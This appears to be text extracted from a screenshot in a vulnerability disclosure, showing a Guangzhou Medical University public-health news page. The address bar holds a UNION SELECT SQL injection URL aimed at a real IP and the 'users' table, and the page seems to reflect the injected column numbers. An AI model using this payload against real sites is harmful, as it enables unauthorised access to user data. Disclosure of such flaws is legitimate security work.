 广州医科大学 公共卫生学
资讯中心 » 广州医科大学
76
210.38.57.21/gw/content.Asp?c=48&m=546&n=1214%20union%20select%201,2,3,4,5,6,7%20from%20users&todo=showinfo
应用 百度 无线安全 beef cms漏洞 站长工具 - 站长之家 测试站点 xss
广州医科大学
GUANGZHOU MEDICAL UNIVERSITY
1958
公共卫生学院
厚德修身
博学致远
广州医科大学
首 页 学院概况 本科教学 教学管理 科研管理 研究生教育 科研与教研 质量工程建设 学生工作 学生园地 资料下载 杜应秀梁希若基金
资讯中心
通知公告
滚动图片
学院要闻
当前位置: 首页 » 资讯中心 » 学院要闻
2
来源: 院办/系办 更新日期: 浏览次数: 7次
4
上一篇:
下一篇:
[返回上一页] [关闭此页]
www.wooyun.org